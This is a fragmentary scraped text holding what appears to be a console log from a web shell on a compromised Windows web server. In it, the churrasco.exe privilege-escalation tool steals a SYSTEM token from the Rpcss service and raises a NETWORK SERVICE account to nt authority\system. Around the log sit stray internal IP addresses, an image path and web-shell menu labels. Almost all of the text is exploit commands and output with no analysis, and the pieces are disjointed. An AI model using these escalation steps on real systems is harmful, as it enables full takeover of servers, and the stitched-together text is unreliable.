 192.168.16.130
192.168.16.130
192.168.16.136
192.168.16.136
Friday 2017-12-01
C:\web\ljtyqygl\admin\Databackup\> churrasco.exe
/churrasco/-->Usage: churrasco.exe "command to run"
C:\web\ljtyqygl\admin\Databackup\> churrasco.exe "whoami"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 676
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 680
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 692
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0xf30
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0xf28
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
nt authority\system
Site Type
Default
Type1
Calendar Reminder
Shortcut Link
Upload&Download